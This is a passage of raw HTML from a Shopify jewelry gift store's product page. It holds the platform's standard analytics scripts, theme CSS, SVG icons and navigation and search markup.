Finish"}],"purchasingCompany":null},},"https://www.thefamilygifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52831813783","storefrontBaseUrl":"https:\/\/www.thefamilygifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"9 Forever Love\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7039216812183\",\"untranslatedTitle\":\"9 Forever Love\",\"url\":\"\/products\/9-forever-love\",\"type\":\"Jewelry\"},\"id\":\"40580357423255\",\"image\":{\"src\":\"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560\"},\"sku\":\"SO-3224493\",\"title\":\"14k White Gold Finish\",\"untranslatedTitle\":\"14k White Gold Finish\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7039216812183,"gid":"gid:\/\/shopify\/Product\/7039216812183","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"9-forever-love","variants":[{"id":40580357423255,"price":3995,"name":"9 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","sku":"SO-3224493"},{"id":40580357456023,"price":5995,"name":"9 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","sku":"SO-3224494"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7039216812183,"requestId":"9d6bba3a-64a8-4ea6-b0cc-42f27cc416d9-1769250519"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"4cc71245-ca3a-40d4-9e61-c636fde5edb9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7039216812183,"requestId":"9d6bba3a-64a8-4ea6-b0cc-42f27cc416d9-1769250519","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40580357423255,"productId":7039216812183,"productGid":"gid:\/\/shopify\/Product\/7039216812183","name":"9 Forever Love - 14k White Gold Finish","price":"39.95","sku":"SO-3224493","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40580357423255,"productId":7039216812183,"productGid":"gid:\/\/shopify\/Product\/7039216812183","name":"9 Forever Love - 14k White Gold Finish","price":"39.95","sku":"SO-3224493","brand":"ShineOn Fulfillment","variant":"14k White Gold Finish","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/9-forever-love"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
